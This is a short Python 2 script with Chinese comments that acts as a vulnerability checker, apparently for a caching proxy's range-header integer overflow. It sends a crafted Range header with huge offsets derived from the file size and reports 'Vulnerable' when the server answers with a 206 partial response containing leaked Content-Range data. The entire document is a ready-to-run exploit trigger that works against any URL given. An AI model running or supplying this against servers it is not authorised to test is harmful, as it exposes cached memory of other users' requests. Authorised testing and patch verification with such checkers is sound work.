 #!/usr/bin/env python
# coding:utf-8
import sys
import urllib2
if len(sys.argv) < 2:
    print "%s url" % (sys.argv[0])
    print
    print "eg: python %s http://127.0.0.1:8080/proxy/demo.png" % (sys.argv[0])
    sys.exit() #说明用法
url = sys.argv[1] #接收参数
headers = urllib2.urlopen(url, timeout=10).headers #首次访问图片获取返回的头信息
file_len = headers["Content-Length"] #获取图片的字节数大小
request = urllib2.Request(url)
request.add_header("Range", "bytes=-%d,-9223372036854%d" %
(int(file_len) + 623, 776000 - (int(file_len) + 623))) #构建请求头，加上range字段并设置好相关的值
try:
    cacheres = urllib2.urlopen(request, timeout=10) #再次访问缓存
    if cacheres.code == 206 and "Content-Range" in cacheres.read(2048):
    #206是客户端表明自己只需要目标URL上的部分资源的时候返回，
    #发生在客户端继续请求一个未完成的读取的时候
    #当返回码为206且存在content-range字段时代表可以利用
        print "Vulnerable:" + url
except:
    pass